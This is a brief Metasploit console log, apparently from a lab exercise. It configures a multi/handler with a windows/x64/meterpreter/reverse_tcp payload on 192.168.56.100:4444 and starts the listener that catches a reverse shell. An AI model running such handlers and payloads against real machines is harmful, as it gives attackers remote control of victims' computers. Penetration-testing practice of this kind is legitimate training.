 msf6 exploit(multi/handler) > set lhost 192.168.56.100
lhost => 192.168.56.100
msf6 exploit(multi/handler) > options

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.56.100   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target

View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.100:4444